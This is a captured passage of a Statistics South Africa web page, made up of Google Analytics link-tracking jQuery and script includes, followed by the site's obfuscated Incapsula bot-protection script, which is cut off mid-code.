        if(console.log) {
            //console.log(_gaq.push(['_trackEvent', 'download', 'click-pdf', 'http://10.131.144.79/wp/publications/report-50-11-01/report-50-11-012012.pdf', 0, false]));
            //console.log(_trackEvent('download','click-pdf'));
        }        
    });    


if (typeof jQuery != 'undefined') {
  jQuery(document).ready(function($) {
    var filetypes = /\.(zip|exe|dmg|pdf|doc.*|xls.*|ppt.*|mp3|txt|rar|wma|mov|avi|wmv|flv|wav)$/i;
    var baseHref = '';
    if (jQuery('base').attr('href') != undefined) baseHref = jQuery('base').attr('href');
 
    jQuery('a').on('click', function(event) {
      var el = jQuery(this);
      var track = true;
      var href = (typeof(el.attr('href')) != 'undefined' ) ? el.attr('href') :"";
      var isThisDomain = href.match(document.domain.split('.').reverse()[1] + '.' + document.domain.split('.').reverse()[0]);
      if (!href.match(/^javascript:/i)) {
        var elEv = []; elEv.value=0, elEv.non_i=false;
        if (href.match(/^mailto\:/i)) {
          elEv.category = "email";
          elEv.action = "click";
          elEv.label = href.replace(/^mailto\:/i, '');
          elEv.loc = href;
        }
        else if (href.match(filetypes)) {
          var extension = (/[.]/.exec(href)) ? /[^.]+$/.exec(href) : undefined;
          elEv.category = "download";
          elEv.action = "click-" + extension[0];
          elEv.label = href.replace(/ /g,"-");
          elEv.loc = baseHref + href;
        }
        else if (href.match(/^https?\:/i) && !isThisDomain) {
          elEv.category = "external";
          elEv.action = "click";
          elEv.label = href.replace(/^https?\:\/\//i, '');
          elEv.non_i = true;
          elEv.loc = href;
        }
        else if (href.match(/^tel\:/i)) {
          elEv.category = "telephone";
          elEv.action = "click";
          elEv.label = href.replace(/^tel\:/i, '');
          elEv.loc = href;
        }
        else track = false;
 
        if (track) {
          _gaq.push(['_trackEvent', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i]);
          if ( el.attr('target') == undefined || el.attr('target').toLowerCase() != '_blank') {
            setTimeout(function() { location.href = elEv.loc; }, 400);
            return false;
      }
    }
      }
    });
  });
}
</script>
        
        <!--serv 1 -->
        <script type='text/javascript' src='https://www.statssa.gov.za/wp-includes/js/comment-reply.js?ver=4.6'></script>
<script type='text/javascript' src='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/highcharts.min.js'></script>
<script type='text/javascript' src='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/chart_library.min.js'></script>
<script type='text/javascript' src='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/stats_highchats.min.js'></script>
<script type='text/javascript' src='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/umkhanyakude.min.js'></script>
<script type='text/javascript' src='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/modules/map.js'></script>
<script type='text/javascript' src='https://www.statssa.gov.za/wp-includes/js/wp-embed.js?ver=4.6'></script>
         <!-- <script type="text/javascript" src="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/css3-mediaqueries.js"></script> -->
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=2000764140" async></script></body>
</html>

<!--End: Footer--> 



--- FILE ---
content_type: application/javascript
request_url: https://www.statssa.gov.za/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24934
content:
var _0x0e44=['\x77\x36\x78\x71\x5a\x41\x3d\x3d','\x44\x6e\x66\x44\x6c\x41\x3d\x3d','\x63\x47\x37\x44\x6e\x69\x50\x43\x6a\x4d\x4f\x71\x77\x37\x45\x6b\x43\x53\x6e\x44\x69\x63\x4b\x6b\x52\x44\x30\x3d','\x41\x38\x4b\x31\x77\x35\x63\x59\x63\x67\x66\x44\x74\x6a\x2f\x44\x6f\x52\x59\x45\x4d\x30\x37\x43\x69\x41\x3d\x3d','\x42\x6d\x33\x44\x6c\x48\x37\x44\x70\x4d\x4f\x2f\x4b\x78\x59\x59\x77\x34\x7a\x43\x6b\x79\x54\x43\x6f\x41\x3d\x3d','\x47\x78\x72\x43\x75\x63\x4b\x4a\x61\x73\x4f\x51\x77\x71\x67\x55\x77\x72\x50\x44\x76\x38\x4b\x69\x57\x6d\x4c\x43\x71\x6c\x6e\x43\x6e\x6b\x34\x3d','\x61\x48\x30\x73','\x77\x70\x30\x4b\x77\x35\x38\x3d','\x77\x72\x30\x6f\x77\x37\x67\x3d','\x4d\x77\x48\x44\x75\x43\x63\x3d','\x65\x4d\x4b\x51\x55\x4d\x4f\x70\x4e\x4d\x4f\x6d\x53\x77\x3d\x3d','\x77\x34\x4c\x44\x6d\x38\x4b\x62\x57\x4d\x4b\x43\x77\x72\x59\x70\x41\x4d\x4f\x7a\x77\x71\x45\x50\x46\x51\x3d\x3d','\x77\x70\x72\x44\x71\x4d\x4f\x48\x42\x38\x4f\x56\x77\x34\x4d\x3d','\x77\x37\x46\x63\x59\x4d\x4f\x72\x77\x34\x54\x43\x6c\x4d\x4b\x67\x53\x51\x3d\x3d','\x48\x78\x5a\x54\x77\x35\x55\x2f\x4c\x63\x4f\x77\x77\x37\x33\x44\x69\x38\x4f\x47\x77\x36\x77\x38\x77\x72\x33\x44\x6b\x38\x4b\x2f\x57\x4d\x4f\x58\x64\x77\x3d\x3d','\x54\x30\x52\x4a','\x4d\x68\x35\x30\x77\x72\x45\x74\x57\x73\x4f\x65\x45\x38\x4b\x6b\x77\x37\x54\x44\x73\x52\x42\x44\x50\x67\x37\x44\x74\x46\x46\x76\x77\x72\x58\x43\x73\x46\x6f\x69\x52\x63\x4b\x46\x77\x72\x72\x44\x70\x63\x4f\x41\x77\x34\x5a\x47\x77\x70\x48\x44\x6d\x4d\x4f\x69\x51\x67\x44\x44\x69\x63\x4b\x4d\x4b\x32\x38\x55\x46\x63\x4f\x65\x64\x43\x66\x44\x69\x38\x4b\x2f\x77\x36\x77\x32\x42\x4d\x4f\x4f\x63\x31\x31\x36\x77\x71\x41\x56\x54\x4d\x4b\x64\x58\x57\x2f\x43\x6b\x31\x78\x70\x5a\x73\x4b\x44\x77\x71\x31\x47\x77\x36\x41\x3d','\x77\x71\x62\x44\x6b\x38\x4b\x42\x58\x67\x3d\x3d','\x77\x6f\x4c\x43\x6f\x6a\x59\x33\x4c\x73\x4f\x46\x54\x67\x3d\x3d','\x42\x4d\x4f\x48\x5a\x4d\x4f\x70\x77\x6f\x6f\x3d','\x61\x33\x59\x6f\x77\x72\x66\x43\x6c\x51\x3d\x3d','\x4e\x67\x50\x43\x69\x67\x3d\x3d','\x4b\x42\x31\x54','\x4d\x38\x4f\x53\x63\x63\x4f\x2b','\x4d\x52\x62\x43\x72\x73\x4b\x76\x62\x4d\x4f\x4f\x77\x71\x49\x3d','\x49\x6c\x37\x44\x69\x45\x33\x44\x6f\x38\x4b\x65\x77\x71\x34\x54\x77\x6f\x42\x69\x49\x73\x4b\x75\x77\x35\x77\x3d','\x45\x78\x56\x58','\x42\x42\x4c\x44\x72\x77\x3d\x3d','\x77\x37\x56\x55\x77\x6f\x45\x3d','\x77\x35\x66\x44\x71\x79\x54\x43\x6b\x73\x4b\x30\x4f\x6e\x7a\x43\x71\x4d\x4f\x62\x77\x36\x4d\x44\x64\x33\x66\x44\x73\x56\x56\x52\x77\x70\x4c\x44\x73\x38\x4b\x74\x77\x36\x63\x74\x54\x30\x4e\x70\x77\x37\x6b\x69\x44\x6a\x59\x31\x43\x44\x31\x45\x77\x36\x44\x44\x6c\x38\x4b\x41\x44\x43\x35\x78\x77\x37\x52\x32','\x4c\x73\x4f\x61\x58\x77\x3d\x3d','\x77\x70\x45\x6c\x77\x71\x4d\x3d','\x52\x6b\x49\x44','\x77\x36\x30\x69\x46\x77\x3d\x3d','\x64\x4d\x4b\x42\x77\x34\x7a\x43\x6e\x67\x3d\x3d','\x58\x38\x4b\x46\x77\x37\x50\x43\x6e\x73\x4b\x5a\x77\x6f\x2f\x44\x69\x73\x4f\x35\x65\x79\x37\x43\x6c\x67\x3d\x3d','\x42\x42\x44\x44\x6f\x43\x76\x43\x69\x41\x3d\x3d','\x51\x44\x42\x2f\x77\x72\x6a\x44\x6f\x78\x4d\x63\x41\x63\x4b\x6d\x65\x4d\x4b\x48\x77\x34\x6f\x4e\x59\x6e\x48\x44\x69\x63\x4f\x77\x62\x67\x3d\x3d','\x42\x63\x4f\x57\x5a\x4d\x4f\x2f\x77\x6f\x66\x43\x69\x73\x4f\x41\x77\x36\x76\x43\x73\x63\x4f\x30','\x49\x67\x42\x44','\x5a\x68\x39\x59','\x77\x71\x6a\x43\x6b\x48\x63\x71','\x77\x35\x76\x44\x71\x6e\x50\x44\x69\x6a\x76\x43\x76\x51\x34\x3d','\x47\x6e\x37\x43\x6e\x41\x66\x43\x6e\x4d\x4f\x64\x77\x70\x51\x4d\x77\x70\x6e\x43\x6c\x38\x4f\x59\x77\x35\x7a\x44\x6c\x4d\x4f\x4e\x65\x38\x4b\x2f\x77\x36\x78\x48\x46\x38\x4f\x46\x66\x63\x4b\x53\x49\x6e\x4c\x44\x67\x67\x3d\x3d','\x4a\x31\x7a\x44\x72\x67\x3d\x3d','\x4c\x38\x4b\x63\x77\x6f\x67\x3d','\x4f\x30\x58\x44\x71\x54\x6b\x3d','\x77\x6f\x33\x43\x6a\x4d\x4f\x33\x77\x36\x30\x43\x51\x48\x67\x3d','\x77\x70\x51\x7a\x59\x55\x33\x43\x68\x4d\x4f\x43\x77\x71\x6e\x43\x6d\x73\x4f\x67\x77\x6f\x45\x4a\x77\x70\x54\x43\x76\x38\x4f\x42\x46\x73\x4b\x31\x77\x35\x4a\x75\x51\x55\x58\x44\x76\x79\x66\x43\x6d\x73\x4f\x71\x48\x63\x4f\x44\x42\x4d\x4b\x65\x77\x36\x31\x45\x77\x36\x73\x3d','\x77\x70\x54\x44\x68\x42\x34\x3d','\x4b\x63\x4b\x64\x77\x37\x38\x3d','\x41\x32\x2f\x44\x6c\x48\x49\x3d','\x45\x41\x58\x44\x75\x42\x62\x43\x6c\x63\x4f\x6c\x61\x77\x3d\x3d','\x77\x35\x62\x44\x6b\x58\x45\x71\x42\x73\x4b\x64\x77\x72\x31\x52\x51\x6d\x77\x76\x77\x34\x62\x43\x6c\x58\x50\x44\x6d\x4d\x4f\x43\x5a\x47\x34\x3d','\x4c\x38\x4b\x54\x55\x51\x3d\x3d','\x41\x6c\x62\x44\x71\x77\x3d\x3d','\x47\x63\x4b\x59\x77\x70\x68\x4e','\x77\x37\x50\x43\x6c\x63\x4f\x48\x77\x71\x38\x32\x59\x78\x45\x3d','\x77\x35\x66\x43\x6f\x63\x4f\x5a\x45\x63\x4f\x56\x77\x35\x66\x44\x6a\x38\x4f\x69\x52\x58\x6e\x44\x73\x38\x4b\x6f\x77\x71\x72\x44\x6b\x79\x76\x44\x6a\x41\x5a\x52\x77\x70\x6c\x30','\x5a\x73\x4f\x36\x77\x36\x4a\x76\x77\x70\x66\x44\x75\x6d\x37\x43\x6e\x51\x3d\x3d','\x77\x35\x66\x43\x69\x73\x4f\x31','\x77\x35\x49\x2f\x45\x44\x58\x44\x74\x41\x4d\x6e','\x4c\x43\x48\x43\x73\x41\x3d\x3d','\x4d\x51\x6a\x44\x6b\x73\x4b\x2f\x66\x4d\x4f\x48','\x46\x6c\x66\x44\x6c\x44\x48\x43\x76\x56\x44\x43\x72\x6e\x54\x43\x6a\x73\x4b\x46\x77\x6f\x62\x44\x74\x4d\x4f\x68\x77\x35\x6a\x43\x76\x46\x68\x49\x62\x78\x77\x3d','\x53\x31\x63\x4d','\x49\x63\x4b\x4d\x4e\x56\x52\x52\x51\x41\x3d\x3d','\x4a\x68\x7a\x43\x71\x63\x4b\x50\x53\x4d\x4f\x47\x77\x72\x51\x42\x77\x71\x62\x43\x74\x73\x4b\x66','\x64\x56\x73\x7a\x77\x72\x76\x43\x6e\x41\x34\x54\x77\x70\x4c\x44\x6d\x42\x54\x43\x6e\x46\x72\x44\x6e\x4d\x4b\x59\x48\x4d\x4b\x35\x65\x73\x4b\x68\x77\x34\x34\x38\x77\x37\x6c\x64\x45\x47\x33\x44\x69\x63\x4f\x63\x77\x70\x52\x33\x77\x6f\x48\x44\x6c\x54\x33\x43\x6d\x41\x3d\x3d','\x47\x77\x2f\x44\x72\x79\x50\x43\x69\x4d\x4f\x68\x59\x56\x45\x3d','\x59\x56\x4a\x63\x53\x38\x4b\x54\x77\x35\x45\x56\x77\x71\x67\x3d','\x4d\x63\x4b\x47\x54\x6e\x6c\x77\x77\x35\x63\x3d','\x58\x44\x74\x6a\x77\x72\x6b\x3d','\x77\x72\x30\x54\x77\x36\x64\x32\x77\x6f\x7a\x44\x76\x4d\x4f\x53\x4d\x51\x3d\x3d','\x4f\x4d\x4b\x65\x44\x6c\x78\x50\x55\x52\x44\x44\x71\x77\x31\x55\x77\x37\x4d\x6e\x65\x4d\x4b\x68\x51\x43\x77\x69\x77\x70\x67\x77','\x77\x71\x6a\x43\x6b\x69\x51\x3d','\x4d\x31\x42\x51\x52\x67\x3d\x3d','\x77\x34\x4d\x6a\x47\x67\x3d\x3d','\x77\x70\x45\x53\x77\x6f\x77\x3d','\x77\x6f\x46\x4d\x57\x30\x62\x43\x6c\x63\x4f\x56\x77\x72\x7a\x43\x6d\x38\x4b\x31\x77\x6f\x34\x48\x77\x71\x58\x43\x67\x38\x4f\x42\x42\x73\x4b\x75\x77\x34\x35\x7a\x54\x41\x44\x43\x70\x51\x66\x43\x75\x63\x4f\x44\x50\x73\x4f\x68\x4b\x4d\x4b\x70\x77\x34\x6b\x63'];(function(_0x1c7bed,_0x4ebd6d){var _0x22fa35=function(_0x30047a){while(--_0x30047a){_0x1c7bed['\x70\x75\x73\x68'](_0x1c7bed['\x73\x68\x69\x66\x74']());}};var _0x52234a=function(){var _0x1fbb10={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a072b,_0x54dd51,_0x27e278,_0x24f548){_0x24f548=_0x24f548||{};var _0x3be300=_0x54dd51+'\x3d'+_0x27e278;var _0x4793ca=0x0;for(var _0x4793ca=0x0,_0xa1cc2c=_0x4a072b['\x6c\x65\x6e\x67\x74\x68'];_0x4793ca<_0xa1cc2c;_0x4793ca++){var _0x12c6e5=_0x4a072b[_0x4793ca];_0x3be300+='\x3b\x20'+_0x12c6e5;var _0x202d7b=_0x4a072b[_0x12c6e5];_0x4a072b['\x70\x75\x73\x68'](_0x202d7b);_0xa1cc2c=_0x4a072b['\x6c\x65\x6e\x67\x74\x68'];if(_0x202d7b!==!![]){_0x3be300+='\x3d'+_0x202d7b;}}_0x24f548['\x63\x6f\x6f\x6b\x69\x65']=_0x3be300;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cff71,_0x45c2d8){_0x3cff71=_0x3cff71||function(_0x1c8b9d){return _0x1c8b9d;};var _0x186625=_0x3cff71(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x45c2d8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2d9cf6=function(_0x195bb3,_0x2a3e7c){_0x195bb3(++_0x2a3e7c);};_0x2d9cf6(_0x22fa35,_0x4ebd6d);return _0x186625?decodeURIComponent(_0x186625[0x1]):undefined;}};var _0x302bd2=function(){var _0x346789=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x346789['\x74\x65\x73\x74'](_0x1fbb10['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1fbb10['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x302bd2;var _0x32ae1e='';var _0x4a2e3f=_0x1fbb10['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4a2e3f){_0x1fbb10['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4a2e3f){_0x32ae1e=_0x1fbb10['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1fbb10['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x52234a();}(_0x0e44,0x14c));var _0x40e4=function(_0x1c7bed,_0x4ebd6d){_0x1c7bed=_0x1c7bed-0x0;var _0x22fa35=_0x0e44[_0x1c7bed];if(_0x40e4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3f465e=function(){return this;};var _0x52234a=_0x3f465e();var _0x1fbb10='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x52234a['\x61\x74\x6f\x62']||(_0x52234a['\x61\x74\x6f\x62']=function(_0x4a072b){var _0x54dd51=String(_0x4a072b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x27e278=0x0,_0x24f548,_0x3be300,_0x1635c6=0x0,_0x4793ca='';_0x3be300=_0x54dd51['\x63\x68\x61\x72\x41\x74'](_0x1635c6++);~_0x3be300&&(_0x24f548=_0x27e278%0x4?_0x24f548*0x40+_0x3be300:_0x3be300,_0x27e278++%0x4)?_0x4793ca+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24f548>>(-0x2*_0x27e278&0x6)):0x0){_0x3be300=_0x1fbb10['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3be300);}return _0x4793ca;});}());var _0xa1cc2c=function(_0x12c6e5,_0x202d7b){var _0x3cff71=[],_0x45c2d8=0x0,_0x1c8b9d,_0x186625='',_0x2d9cf6='';_0x12c6e5=atob(_0x12c6e5);for(var _0x195bb3=0x0,_0x2a3e7c=_0x12c6e5['\x6c\x65\x6e\x67\x74\x68'];_0x195bb3<_0x2a3e7c;_0x195bb3++){_0x2d9cf6+='\x25'+('\x30\x30'+_0x12c6e5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x195bb3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x12c6e5=decodeURIComponent(_0x2d9cf6);for(var _0x302bd2=0x0;_0x302bd2<0x100;_0x302bd2++){_0x3cff71[_0x302bd2]=_0x302bd2;}for(_0x302bd2=0x0;_0x302bd2<0x100;_0x302bd2++){_0x45c2d8=(_0x45c2d8+_0x3cff71[_0x302bd2]+_0x202d7b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x302bd2%_0x202d7b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c8b9d=_0x3cff71[_0x302bd2];_0x3cff71[_0x302bd2]=_0x3cff71[_0x45c2d8];_0x3cff71[_0x45c2d8]=_0x1c8b9d;}_0x302bd2=0x0;_0x45c2d8=0x0;for(var _0x346789=0x0;_0x346789<_0x12c6e5['\x6c\x65\x6e\x67\x74\x68'];_0x346789++){_0x302bd2=(_0x302bd2+0x1)%0x100;_0x45c2d8=(_0x45c2d8+_0x3cff71[_0x302bd2])%0x100;_0x1c8b9d=_0x3cff71[_0x302bd2];_0x3cff71[_0x302bd2]=_0x3cff71[_0x45c2d8];_0x3cff71[_0x45c2d8]=_0x1c8b9d;_0x186625+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x12c6e5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x346789)^_0x3cff71[(_0x3cff71[_0x302bd2]+_0x3cff71[_0x45c2d8])%0x100]);}return _0x186625;};_0x40e4['\x72\x63\x34']=_0xa1cc2c;_0x40e4['\x64\x61\x74\x61']={};_0x40e4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x32ae1e=_0x40e4['\x64\x61\x74\x61'][_0x1c7bed];if(_0x32ae1e===undefined){if(_0x40e4['\x6f\x6e\x63\x65']===undefined){var _0x4a2e3f=function(_0x1fd335){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1fd335;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xa1cc2e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xa1cc2e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x34ec14){if(!Boolean(~_0x34ec14)){return _0x34ec14;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x44a401){for(var _0xad5d66=0x0,_0x3ecd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xad5d66<_0x3ecd44;_0xad5d66++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3ecd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x44a401(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4a2e3f(_0x40e4)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x40e4['\x6f\x6e\x63\x65']=!![];}_0x22fa35=_0x40e4['\x72\x63\x34'](_0x22fa35,_0x4ebd6d);_0x40e4['\x64\x61\x74\x61'][_0x1c7bed]=_0x22fa35;}else{_0x22fa35=_0x32ae1e;}return _0x22fa35;};(function(){var _0xc0d971=function(){var _0x1c7bed=!![];return function(_0x4ebd6d,_0x22fa35){var _0x30047a=_0x1c7bed?function(){if(_0x22fa35){var _0x2549cf=_0x22fa35['\x61\x70\x70\x6c\x79'](_0x4ebd6d,arguments);_0x22fa35=null;return _0x2549cf;}}:function(){};_0x1c7bed=![];return _0x30047a;};}();var _0x54ad90=_0xc0d971(this,function(){var _0x1c7bed=function(){return'\x64\x65\x76';},_0x4ebd6d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1e32a7=function(){var _0x3e3c9d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3e3c9d['\x74\x65\x73\x74'](_0x1c7bed['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x85fee9=function(){var _0x282209=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x282209['\x74\x65\x73\x74'](_0x4ebd6d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1a06c4=function(_0xbb5b08){var _0x4e60b2=~-0x1>>0x1+0xff%0x0;if(_0xbb5b08['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4e60b2)){_0xe963e1(_0xbb5b08);}};var _0xe963e1=function(_0x1ec1b9){var _0x1a359d=~-0x4>>0x1+0xff%0x0;if(_0x1ec1b9['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a359d){_0x1a06c4(_0x1ec1b9);}};if(!_0x1e32a7()){if(!_0x85fee9()){_0x1a06c4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1a06c4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1a06c4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x54ad90();var _0x3f465e={'\x42\x4e\x59':function _0x52234a(_0x1fbb10,_0x4a072b){return _0x1fbb10+_0x4a072b;},'\x52\x65\x63':function _0x54dd51(_0x27e278,_0x24f548){return _0x27e278-_0x24f548;},'\x59\x69\x5a':function _0x3be300(_0x1635c6,_0x4793ca){return _0x1635c6(_0x4793ca);},'\x6c\x46\x59':function _0xa1cc2c(_0x12c6e5,_0x202d7b){return _0x12c6e5+_0x202d7b;},'\x58\x78\x73':function _0x3cff71(_0x45c2d8,_0x1c8b9d){return _0x45c2d8+_0x1c8b9d;},'\x4d\x55\x66':function _0x186625(_0x2d9cf6){return _0x2d9cf6();},'\x49\x41\x55':function _0x195bb3(_0x2a3e7c,_0x302bd2){return _0x2a3e7c-_0x302bd2;},'\x72\x65\x64':function _0x346789(_0x32ae1e,_0x4a2e3f){return _0x32ae1e-_0x4a2e3f;},'\x6c\x70\x73':function _0x1fd335(_0xa1cc2e,_0x34ec14){return _0xa1cc2e+_0x34ec14;},'\x43\x7a\x46':function _0x44a401(_0xad5d66,_0x3ecd44){return _0xad5d66-_0x3ecd44;},'\x7a\x52\x6a':function _0xf8dce8(_0x508437,_0xc63ade){return _0x508437==_0xc63ade;},'\x42\x79\x76':function _0xdb7778(_0x1c5ab0,_0x15d53){return _0x1c5ab0+_0x15d53;},'\x49\x79\x74':function _0x4c31e3(_0x2e01cd,_0x31e9ab){return _0x2e01cd-_0x31e9ab;},'\x6f\x55\x6a':function _0x2c3ff0(_0x5e45d7,_0x32f6f){return _0x5e45d7-_0x32f6f;}};var _0x10c6b7=this[_0x40e4('0x0', '\x64\x4a\x75\x59')];var _0x5abf27=_0x10c6b7[_0x40e4('0x1', '\x7a\x43\x7a\x6d')];var _0x192022=_0x10c6b7[_0x40e4('0x2', '\x63\x67\x76\x38')];var _0x295774=_0x40e4('0x4', '\x52\x57\xab\x7b\xd0\xaf\xf5\x63');var _0x2a61eb=new _0x10c6b7[_0x40e4('0x5', '\x58\x68\x53\x43')]()[_0x40e4('0x6', '\x77\x6f\x4a\x57')]();var _0x233080=_0x40e4('0x7', '\x69\x69\x4e\x33');var _0x411cd8=new _0x10c6b7[_0x40e4('0x8', '\x45\x33\x44\x59')](0x3);var _0x24d85e;var _0x259bd9=function(){_0x411cd8[0x2]=_0x3f465e[_0x40e4('0x9', '\x5d\x75\x38\x56')]('\x72\x3a',_0x3f465e[_0x40e4('0xa', '\x63\x67\x76\x38')](new _0x10c6b7[_0x40e4('0xb', '\x69\x69\x4e\x33')]()[_0x40e4('0xc', '\x30\x35\x77\x45')](),_0x2a61eb));_0x5abf27[_0x40e4('0xd', '\x79\x31\x6e\x53')](_0x40e4('0xe', '\x63\x67\x76\x38'))[_0x40e4('0xf', '\x63\x59\x21\x70')]=_0x3f465e[_0x40e4('0x10', '\x75\x69\x4b\x49')](_0x40e4('0x11', '\x51\x5d\x49\x6a'),_0x3f465e[_0x40e4('0x12', '\x69\x69\x4e\x33')](_0x192022,_0x3f465e[_0x40e4('0x13', '\x4c\x32\x36\x21')](_0x3f465e[_0x40e4('0x14', '\x45\x33\x44\x59')](_0x3f465e[_0x40e4('0x15', '\x58\x65\x76\x6f')](_0x233080,'\x20\x28'),_0x411cd8[_0x40e4('0x16', '\x4a\x69\x75\x37')]()),'\x29')));};try{var _0x251446=_0x40e4('0x17', '\x74\x65\x7a\x77')[_0x40e4('0x18', '\x63\x59\x21\x70')]('\x7c'),_0x54db96=0x0;while(!![]){switch(_0x251446[_0x54db96++]){case'\x30':_0x24d85e[_0x40e4('0x19', '\x67\x46\x75\x6a')]=function(){switch(_0x24d85e[_0x40e4('0x1a', '\x69\x69\x4e\x33')]){case 0x0:_0x233080=_0x3f465e[_0x40e4('0x1b', 